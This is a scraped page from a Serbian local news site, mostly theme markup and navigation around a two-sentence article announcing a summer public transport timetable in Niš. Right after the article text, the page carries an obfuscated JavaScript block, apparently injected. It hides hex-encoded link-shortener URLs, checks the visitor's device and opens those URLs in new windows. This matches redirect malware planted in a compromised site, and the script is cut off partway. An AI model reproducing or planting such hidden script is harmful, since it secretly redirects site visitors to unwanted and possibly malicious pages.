				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=NI%C5%A0%3A+OD+DANAS+VA%C5%BDI+LETNJI+RED+VO%C5%BDNJE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/" data-ptitle="NIŠ: OD DANAS VAŽI LETNJI RED VOŽNJE" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/koje-su-prednosti-svinjske-masti/">
				<div class="single-post-outer activated" data-postid="172688" data-postlink="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-172688" class="post-172688 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-servisne-informacije tag-autobusi tag-letnji-red-voznje tag-nis">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">NIŠ: OD DANAS VAŽI LETNJI RED VOŽNJE</span><meta property="url" content="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/" rel="category">Servisne informacije</a></div></div>		<h1 class="s-title fw-headline">NIŠ: OD DANAS VAŽI LETNJI RED VOŽNJE</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
						<!-- REMOVED updated date block completely -->

						<div class="smeta-bottom meta-text">
							<time class="published-date" datetime="2022-06-25T14:05:24+02:00">
								Objavljeno: 25. јун 2022.							</time>
						</div>

						<div class="p-meta">
							<div class="meta-inner is-meta">
										<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="172688"></span></div>
								</div>
						</div>

					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=NI%C5%A0%3A+OD+DANAS+VA%C5%BDI+LETNJI+RED+VO%C5%BDNJE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F&amp;via=" data-title="X" rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/" data-ptitle="NIŠ: OD DANAS VAŽI LETNJI RED VOŽNJE" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2021/11/Nis-saobracaj-1.jpg" data-caption="Niš, saobraćaj" data-attribution="">
			<img fetchpriority="high" width="860" height="484" src="https://tvzonaplus.rs/wp-content/uploads/2021/11/Nis-saobracaj-1.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">Niš, saobraćaj</span></div>						</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=NI%C5%A0%3A+OD+DANAS+VA%C5%BDI+LETNJI+RED+VO%C5%BDNJE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/" data-ptitle="NIŠ: OD DANAS VAŽI LETNJI RED VOŽNJE" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p>Na svim linijama javnog gradskog i prigradskog prevoza putnika na teritoriji Grada Niša od danas se primenjuje redukovani, letnji red vožnje.</p>
<p>Detaljni polasci za svaku liniju postavljeni su na sajt Direkcije za javni prevoz.</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x48\x64\x42\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x61\x54\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x62\x65\x72\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x59\x5a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x58\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x4d\x6b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','